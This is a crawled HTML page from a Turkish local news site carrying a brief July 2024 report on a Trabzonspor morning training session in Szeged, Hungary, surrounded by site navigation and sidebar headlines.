

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/trabzonspor/sabah-antrenmanimiz-tamamlandi-5-h65521.html
body_size: 13059
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Sabah antrenmanımız tamamlandı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/trabzonspor/sabah-antrenmanimiz-tamamlandi-5-h65521.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/trabzonspor/sabah-antrenmanimiz-tamamlandi-5-h65521.html">

<link rel="amphtml" href="https://www.medya61.com/amp/trabzonspor/sabah-antrenmanimiz-tamamlandi-5-h65521.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1683645895">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=1125935580">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1798084994" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=119867018" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=573350708"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="Sabah antrenmanımız tamamlandı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/07/IMG_6039.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/trabzonspor/sabah-antrenmanimiz-tamamlandi-5-h65521.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Sabah antrenmanımız tamamlandı" />
<meta name="twitter:url" content="http://www.medya61.com/trabzonspor/sabah-antrenmanimiz-tamamlandi-5-h65521.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Sabah antrenmanımız tamamlandı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/07/IMG_6039.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/07/sabah-antrenmanimiz-tamamlandi_af473.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="Sabah antrenmanımız tamamlandı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="b0059514b85c91abbd5cc0e527522634c00108a0" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="65521" title="Sabah antrenmanımız tamamlandı" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS90cmFiem9uc3Bvci9zYWJhaC1hbnRyZW5tYW5pbWl6LXRhbWFtbGFuZGktNS1oNjU1MjEuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Sabah antrenmanımız tamamlandı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>TRABZONSPOR</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>06 Temmuz 2024 Cumartesi 11:27</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/07/sabah-antrenmanimiz-tamamlandi_af473.jpg" alt="Sabah antrenmanımız tamamlandı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="65521" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(65521)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(65521)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(65521)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="65521">
                                                  <p>yeni sezon hazırlıklarına bugün TSİ 11.00'de yaptığı antrenmanla devam etti.</p>

<p>Teknik Direktörümüz Abdullah Avcı yönetiminde Macaristan’ın Szeged şehrinde yapılan antrenmanda oyuncularımız, teknik ısınmanın ardından 5'e 2 ve dayanıklılık çalışması gerçekleştirdi.</p><div class="p_ad"></div>

<p>Antrenmanda, milli takımlarda görev alan oyuncularımız yer almadı.</p>

<p>Takımımız hazırlıklarını bugün TSİ 19.00'da yapacağı antrenmanla sürdürecek.</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-55-h65522.html" title="Ne Var Ne Yok !!!"  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Ne Var Ne Yok !!!</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-genc-ozel-sporcu-batuhani-yalniz-birakmadi-h65523.html" title="BAŞKAN GENÇ, ÖZEL SPORCU BATUHAN’I YALNIZ BIRAKMADI"  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">BAŞKAN GENÇ, ÖZEL SPORCU BATUHAN’I YALNIZ BIRAKMADI</span>
        </a>
            <a href="https://www.medya61.com/gundem/cumhuriyet-bassavcisi-serbest-birakilmaya-itiraz-etti-h65524.html" title="Cumhuriyet başsavcısı serbest bırakılmaya itiraz..."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Cumhuriyet başsavcısı serbest bırakılmaya itiraz...</span>
        </a>
            <a href="https://www.medya61.com/gundem/ali-savasi-son-yolculuguna-ugurladik-h65525.html" title="Ali Savaş’ı Son Yolculuğuna Uğurladık."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Ali Savaş’ı Son Yolculuğuna Uğurladık.</span>
        </a>
            <a href="https://www.medya61.com/gundem/20-sahitli-nikah-h65526.html" title="20 Şahitli Nikah."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">20 Şahitli Nikah.</span>
        </a>
            <a href="https://www.medya61.com/gundem/trabzon-fatih-devlet-hastanesi-nde-gorev-yapan-dr-mehmet-yildirim-a-h65527.html" title="Trabzon Fatih Devlet Hastanesi&#039;nde görev yapan..."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Trabzon Fatih Devlet Hastanesi&#039;nde görev yapan...</span>
        </a>
            <a href="https://www.medya61.com/gundem/cinar-ve-oz-ailelerinin-mutlu-gunleri-h65528.html" title="Çınar ve Öz ailelerinin mutlu günleri."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Çınar ve Öz ailelerinin mutlu günleri.</span>
        </a>
            <a href="https://www.medya61.com/gundem/astria-grande-trabzonda-h65529.html" title="Astria Grande Trabzon’da."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Astria Grande Trabzon’da.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-turhan-baskan-bayraktari-ziyaret-etti-h65530.html" title="Başkan turhan başkan bayraktarı ziyaret etti"  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Başkan turhan başkan bayraktarı ziyaret etti</span>
        </a>
            <a href="https://www.medya61.com/politika/bakan-uraloglu-trabzon-havalimani-rekor-kirdi-h65531.html" title="Bakan Uraloğlu Trabzon havalimanı rekor kırdı."  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Bakan Uraloğlu Trabzon havalimanı rekor kırdı.</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/kasimpasa-maci-hazirliklarimiz-devam-ediyor-5-h79076.html" title="Kasımpaşa maçı hazırlıklarımız devam ediyor" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_997d8.jpg" alt="Kasımpaşa maçı hazırlıklarımız devam ediyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/kasimpasa-maci-hazirliklarimiz-devam-ediyor-5-h79076.html" title="Kasımpaşa maçı hazırlıklarımız devam ediyor"  title="Kasımpaşa maçı hazırlıklarımız devam ediyor" class="title h4 one-line">Kasımpaşa maçı hazırlıklarımız devam ediyor</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Kasımpaşa maçı hazırlıklarımız devam ediyor"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/tekke-ye-zam-h79052.html" title="Tekke&#039;ye Zam" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/tekke_ye_zam_h79052_e2aca.JPG" alt="Tekke&#039;ye Zam" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/tekke-ye-zam-h79052.html" title="Tekke&#039;ye Zam"  title="Tekke&#039;ye Zam" class="title h4 one-line">Tekke&#039;ye Zam</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Tekke&#039;ye Zam"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/lvik-trabzonda-h79051.html" title="Løvik Trabzon’da" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/lvik_trabzonda_h79051_d7b4a.jpeg" alt="Løvik Trabzon’da" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/lvik-trabzonda-h79051.html" title="Løvik Trabzon’da"  title="Løvik Trabzon’da" class="title h4 one-line">Løvik Trabzon’da</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Løvik Trabzon’da"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/kasimpasa-maci-hazirliklarimiz-basladi-5-h79046.html" title="Kasımpaşa maçı hazırlıklarımız başladı" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_83da2.jpg" alt="Kasımpaşa maçı hazırlıklarımız başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/kasimpasa-maci-hazirliklarimiz-basladi-5-h79046.html" title="Kasımpaşa maçı hazırlıklarımız başladı"  title="Kasımpaşa maçı hazırlıklarımız başladı" class="title h4 one-line">Kasımpaşa maçı hazırlıklarımız başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Kasımpaşa maçı hazırlıklarımız başladı"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/kocaelispor-1-2-ts-h79026.html" title="Kocaelispor 1 - 2 TS" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/kocaelispor_1_2_ts_h79026_ec278.jpeg" alt="Kocaelispor 1 - 2 TS" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/kocaelispor-1-2-ts-h79026.html" title="Kocaelispor 1 - 2 TS"  title="Kocaelispor 1 - 2 TS" class="title h4 one-line">Kocaelispor 1 - 2 TS</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Kocaelispor 1 - 2 TS"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
